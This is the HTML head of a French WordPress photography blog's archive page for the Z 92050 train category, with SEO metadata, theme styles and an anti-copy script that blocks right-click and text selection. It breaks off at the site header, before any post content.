

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thierry-m.fr/category/automotrices/z-92050/
body_size: 16204
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thierry-m.fr/xmlrpc.php">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Z 92050</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Z 92050" />
	<meta property="og:url" content="https://www.thierry-m.fr/category/automotrices/z-92050/" />
	<meta property="og:site_name" content="Thierry Martel" />
	<meta property="og:image" content="https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="333" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thierry-m.fr/category/automotrices/z-92050/","url":"https://www.thierry-m.fr/category/automotrices/z-92050/","name":"Archives des Z 92050","isPartOf":{"@id":"https://www.thierry-m.fr/#website"},"primaryImageOfPage":{"@id":"https://www.thierry-m.fr/category/automotrices/z-92050/#primaryimage"},"image":{"@id":"https://www.thierry-m.fr/category/automotrices/z-92050/#primaryimage"},"thumbnailUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/02/Z-9206162-406-Amiens-80-1.jpg","breadcrumb":{"@id":"https://www.thierry-m.fr/category/automotrices/z-92050/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/category/automotrices/z-92050/#primaryimage","url":"https://www.thierry-m.fr/wp-content/uploads/2021/02/Z-9206162-406-Amiens-80-1.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/02/Z-9206162-406-Amiens-80-1.jpg","width":1500,"height":845},{"@type":"BreadcrumbList","@id":"https://www.thierry-m.fr/category/automotrices/z-92050/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.thierry-m.fr/"},{"@type":"ListItem","position":2,"name":"Automotrices","item":"https://www.thierry-m.fr/category/automotrices/"},{"@type":"ListItem","position":3,"name":"Z 92050"}]},{"@type":"WebSite","@id":"https://www.thierry-m.fr/#website","url":"https://www.thierry-m.fr/","name":"Thierry Martel","description":"Dans l&#039;oeil de son reflex (et de ses amis)","publisher":{"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thierry-m.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934","name":"Thierry Martel","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/#/schema/person/image/","url":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","width":500,"height":333,"caption":"Thierry Martel"},"logo":{"@id":"https://www.thierry-m.fr/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux" href="https://www.thierry-m.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux des commentaires" href="https://www.thierry-m.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux de la catégorie Z 92050" href="https://www.thierry-m.fr/category/automotrices/z-92050/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elegantwp-maincss-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-customfont-css' href='//fonts.googleapis.com/css?family=Arimo:400,400i,700,700i|Maven+Pro:400,700|Asap:400,400i,700,700i|Droid+Sans:400,700|Titillium+Web:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.thierry-m.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.thierry-m.fr/wp-content/uploads/master-slider/custom.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thierry-m.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thierry-m.fr/wp-json/wp/v2/categories/154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thierry-m.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
        <!-- Copyright protection script -->
        <meta http-equiv="imagetoolbar" content="no">
        <script>
            /*<![CDATA[*/
            document.oncontextmenu = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.onselectstart = function () {
                event = event || window.event;
                var custom_input = event.target || event.srcElement;

                if (custom_input.type !== "text" && custom_input.type !== "textarea" && custom_input.type !== "password") {
                    return false;
                } else {
                    return true;
                }

            };
            if (window.sidebar) {
                document.onmousedown = function (e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() === 'SELECT'
                        || obj.tagName.toUpperCase() === "INPUT"
                        || obj.tagName.toUpperCase() === "TEXTAREA"
                        || obj.tagName.toUpperCase() === "PASSWORD") {
                        return true;
                    } else {
                        return false;
                    }
                };
            }
            window.onload = function () {
                document.body.style.webkitTouchCallout = 'none';
                document.body.style.KhtmlUserSelect = 'none';
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            if (parent.frames.length > 0) {
                top.location.replace(document.location);
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.ondragstart = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">

            document.addEventListener('DOMContentLoaded', () => {
                const overlay = document.createElement('div');
                overlay.id = 'overlay';

                Object.assign(overlay.style, {
                    position: 'fixed',
                    top: '0',
                    left: '0',
                    width: '100%',
                    height: '100%',
                    backgroundColor: 'rgba(255, 255, 255, 0.9)',
                    display: 'none',
                    zIndex: '9999'
                });

                document.body.appendChild(overlay);

                document.addEventListener('keydown', (event) => {
                    if (event.metaKey || event.ctrlKey) {
                        overlay.style.display = 'block';
                    }
                });

                document.addEventListener('keyup', (event) => {
                    if (!event.metaKey && !event.ctrlKey) {
                        overlay.style.display = 'none';
                    }
                });
            });
        </script>
        <style type="text/css">
            * {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            img {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            input,
            textarea,
            select {
                -webkit-user-select: auto;
            }
        </style>
        <!-- End Copyright protection script -->

        <!-- Source hidden -->

            <style type="text/css">
    body{font-family:'Domine';font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:'Arimo';line-height:;}

    .elegantwp-nav-secondary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-site-title{font-family:'Arimo';font-size:;font-weight:;font-style:;line-height: !important;}
    .elegantwp-site-description{font-family:'Domine';font-size:;font-weight:;font-style:;line-height: !important;}

    .elegantwp-nav-primary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-trending-news{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:'Titillium Web';font-size:28px;font-weight:;font-style:;line-height:;}

    .elegantwp-posts .elegantwp-posts-heading,.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title,.elegantwp-featured-posts-area .widget .elegantwp-widget-title{font-family:'Oswald';font-size:;font-weight:;font-style:;line-height:;}

    #elegantwp-footer-blocks .widget .elegantwp-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp01-post .elegantwp-fp01-post-title,.elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp10-post .elegantwp-fp10-post-title,.elegantwp-fp11-post .elegantwp-fp11-post-title,.elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp13-post .elegantwp-fp13-post-title,.elegantwp-fp14-post .elegantwp-fp14-post-title,.elegantwp-fp15-post .elegantwp-fp15-post-title,.elegantwp-carousel-title{font-family:'Asap';font-size:15px;font-weight:400;font-style:normal;line-height:1.2;}

    .elegantwp-related-posts-wrap h4,.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp03-post .elegantwp-fp03-post-title,.elegantwp-fp04-post .elegantwp-fp04-post-title,.elegantwp-fp05-post .elegantwp-fp05-post-title,.elegantwp-fp06-post .elegantwp-fp06-post-title,.elegantwp-fp08-post .elegantwp-fp08-post-title,.elegantwp-fp09-post .elegantwp-fp09-post-title,.elegantwp-fp11-post:first-child .elegantwp-fp11-post-title,.elegantwp-fp12-posts-left .elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp14-post:first-child .elegantwp-fp14-post-title,.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title,.elegantwp-fp16-post .elegantwp-fp16-post-title{font-family:'Maven Pro';font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp02-post-categories a,.elegantwp-fp03-post-categories a,.elegantwp-fp04-post-categories a,.elegantwp-fp05-post-categories a,.elegantwp-fp06-post-categories a,.elegantwp-fp08-post-categories a,.elegantwp-fp09-post-categories a,.elegantwp-fp11-post-categories a,.elegantwp-fp12-post-categories a,.elegantwp-fp13-post-categories a,.elegantwp-fp14-post-categories a,.elegantwp-fp15-post-categories a,.elegantwp-fp16-post-categories a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-entry-meta-single,.elegantwp-fp01-post-footer,.elegantwp-fp02-post-footer,.elegantwp-fp03-post-footer,.elegantwp-fp04-post-footer,.elegantwp-fp05-post-footer,.elegantwp-fp06-post-footer,.elegantwp-fp08-post-footer,.elegantwp-fp09-post-footer,.elegantwp-fp10-post-footer,.elegantwp-fp11-post-footer,.elegantwp-fp12-post-footer,.elegantwp-fp13-post-footer,.elegantwp-fp14-post-footer,.elegantwp-fp15-post-footer,.elegantwp-fp16-post-footer{font-family:'Droid Sans';font-size:12px;font-weight:;font-style:;}

    .elegantwp-fp02-post-read-more,.elegantwp-fp03-post-read-more,.elegantwp-fp04-post-read-more,.elegantwp-fp05-post-read-more,.elegantwp-fp06-post-read-more,.elegantwp-fp08-post-read-more,.elegantwp-fp11-post-read-more,.elegantwp-fp12-post-read-more,.elegantwp-fp13-post-read-more,.elegantwp-fp14-post-read-more,.elegantwp-fp15-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
        
                    
                
        
                                
    
        .elegantwp-nav-primary{background:#1e7e89}
                                        
        
                    
            
            
        
        
    
    
        
                
        
        
        
                
            
            
                
                                
            
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.thierry-m.fr/wp-content/uploads/2025/04/00258.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
</head>

<body class="archive category category-z-92050 category-154 custom-background wp-custom-logo wp-theme-elegantwp-pro elegantwp-animated elegantwp-fadein _masterslider _ms_version_3.11.0 elegantwp-group-blog elegantwp-layout-c-s1" id="elegantwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="elegantwp-outer-wrapper-full">
<div class="elegantwp-outer-wrapper">

<div class="elegantwp-container elegantwp-secondary-menu-container clearfix">
<div class="elegantwp-secondary-menu-container-inside clearfix">

<nav class="elegantwp-nav-secondary" id="elegantwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-menu-superieur-container"><ul id="elegantwp-menu-secondary-navigation" class="elegantwp-secondary-nav-menu elegantwp-menu-secondary"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://www.thierry-m.fr/">Accueil</a></li>
</ul></div></nav>

</div>
</div>

<div class="elegantwp-container" id="elegantwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
